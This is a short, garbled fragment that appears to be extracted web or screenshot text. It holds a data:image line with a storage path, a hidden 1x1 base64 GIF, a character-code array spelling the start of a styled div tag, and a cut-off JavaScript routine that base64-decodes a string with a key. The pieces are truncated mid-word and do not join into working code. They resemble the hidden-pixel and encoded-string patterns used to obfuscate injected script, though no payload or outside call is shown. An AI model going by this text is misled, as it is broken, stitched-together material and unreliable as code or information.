
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32
unction(s,k){var r='';var b=atob(s);for(var i=0;i
ns